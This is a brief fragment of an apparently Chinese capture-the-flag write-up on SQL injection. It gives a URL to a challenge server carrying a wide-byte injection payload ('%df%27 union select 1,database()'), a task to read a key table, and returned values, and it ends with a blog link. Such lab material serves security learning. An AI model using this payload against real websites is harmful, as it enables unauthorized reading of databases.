 SQL测试
103.238.227.13:10083/?id=1%df%27%20union%20select%201,database()%23
SQL注入测试
查询key表,id=1的string字段
id 1
key fdsafdasfdsa
id 1
key sql5
http://blog.csdn.net/littlelittlebai